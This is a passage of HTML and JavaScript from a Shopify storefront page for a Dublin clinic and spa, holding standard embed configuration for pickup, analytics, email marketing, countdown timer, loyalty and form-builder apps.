pickup updates by email or SMS\",\"orderUpdatesSubscribeToEmailOrPhoneNotifications\":\"Get pickup updates by SMS\",\"reviewBlockShippingAddressTitle\":\"Store Pickup\",\"first_name_label\":\"First name:\",\"first_name_placeholder\":\"First name\",\"optional_first_name_label\":\"First name:\",\"optional_first_name_placeholder\":\"First name\",\"last_name_label\":\"Last name:\",\"last_name_placeholder\":\"Last name\",\"Company\":\"Company\",\"continue_to_shipping_method\":\"Continue\",\"zip_code_label\":\"ZIP code\",\"postal_code_label\":\"Postal code\",\"postcode_label\":\"Postal code\",\"zip_code_placeholder\":\"ZIP code\",\"postal_code_placeholder\":\"Postal code\",\"postcode_placeholder\":\"Postcode\",\"city_label\":\"City\",\"country_label\":\"Country/Region\",\"address_title\":\"Address\",\"address1_label\":\"Address\",\"minOrderMessage\":\"To select delivery, your order must be over\"}}') 

    var pickupCompany = "South William Clinic  Spa";
    var pickupAddress = "48 South William Street";
    var pickupCity = "Dublin 2";
    var pickupCountry = "Ireland";
    var pickupZip = "D02T212";
    var pickupProvince = "Dublin";
    var pickupLocale = "en";
    var shopPhone = "00353838179888";
    var pickupProduct = '31915542708314';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
    var pickupProductInCart = false;
    var CRpickupProductEnabled = true
    var CRdeliveryProductEnabled = false
    var CRcarrierServiceEnabled = false;
    var CRpermanentDomain = 'shopsolar.myshopify.com';
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];
    
    

</script>
<div style="display:none;">
    <script>var crItems = [];</script>
    
</div>

<!-- CreativeR Store Pickup-->























































































































































































































































































































































































































<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "";
    var productId = "";
    var productPrice = "";
    var productBrand = "";
    var productCollection = "";
    var productType = "";
    var productSku = "";
    var productVariantId = "";
    var productVariantTitle = "";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };

  window.allPageHandle = function(){
    window.dataLayer.push({
      event: "ga4kit_info",
      contentGroup: "collection",
      
        userType: "visitor",
      
    });
  };
  allPageHandle();
      
  

}
appStart();
</script>


<!-- BEGIN app block: shopify://apps/surecust-forms-lock/blocks/lockmaster/11b1d95b-f9a2-49ad-9a53-3d6a172a070d -->

	
		
			
			
			
		
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WwxgaK/klaviyo.js?company_id=WwxgaK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: null,
        product_tags: null,
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-LfEuvvhofZQr","type":"bar","timer":{"date":"2025-08-02T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fcWeKKdxPMou","type":"text","align":"left","color":"#ffffff","value":"EXCLUSIVE HYDRAFACIAL OFFER","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ggxqPUYmhKTp","type":"text","align":"left","color":"#ffffff","value":"Ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-reuelQFlebuW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"50px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"400","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"0px","color":"#b38835","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-FhEYSMIzgHJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GKjwCoGChdLK","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#00283f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8566059172170","handle":"signature-hydrafacial-30-mins-save-81"}],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":false}}}},{"key":"GSC-SMALL-raIUkmCaxCUD","type":"block","timer":{"date":"2025-12-01T23:59:00.000+00:00","mode":"date","hours":58,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-PWHnFHKtLDIF","type":"text","align":"left","color":"#b38835","value":"SALE ENDS SOON!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SlNtKibceaHE","type":"text","align":"left","color":"#000000","value":"Claim your discount now!","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yHhUBglRCJSf","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00283f","fontSize":"30px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#b38835","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-xJQHugSSVnXW","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vidJBWRdjJtE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#00283f","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"50px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"0px","right":"0px","bottom":"0px"}},"mobileGap":"2px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"0px","mobileWidth":"100%","desktopWidth":"302px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yFjbHaWqxDGR","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-xcCQoKoFveyM","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JKtLwLktzdhL","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rjCLRHBWHkRc","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-metXPQtMlZfk","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-lACxkgWMTifz","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#b78b38","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-qJkpQSJHKKss","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sXmcyRobzOaC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SowCxELSdXZa","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JtkePiKYKMMV","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-CklJLfxJceJj","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-cHPolFcZQJCi","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/welcome-popup/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: welcome-popup -->
<script src="https://d3n5r86uva8z36.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/abandoned-cart/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: abandoned-cart -->
<script src="https://d1w9hiov3nbv3a.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="collection";
window.rfPageId??="177452612";
window.rfHandle??="collections/jetpeel";
window.rfShopID??="3006785";
window.rfShopUrl??="southwilliamclinic.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="\u0026euro;{{amount}} EUR";
window.rfMoneyFormat??="\u0026euro;{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"General","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to Cart","shop_now":"Shop Now"}},"popup":{"title":"Popup Detail","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
window.rfPublish??="";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00283F;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:10px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=8056bbc037+8007 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "0e96f0c19217beb02b731890e19e82f8" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-gallery/blocks/xo-gallery-seo/e61dfbaa-1a75-4e4e-bffc-324f17325251 --><!-- XO Gallery SEO -->

<!-- End: XO Gallery SEO -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shopsolar.myshopify.com';
    </script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/bootstrap.min.js?version=2026011720+0000" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/self-serve-widget/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: self-serve-widget -->
<script src="https://d68ueg57a8p5r.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"&euro;{{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":100,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-form-app .panels{\n z-index: unset !important\n}\n\n.__pf.__pf_g_crVKje .pf-28_ {\n  padding: unset !important;\n}\n\n.globo-formbuilder-open {\n  padding: 20px 50px !important;\n  border-radius: 100px !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
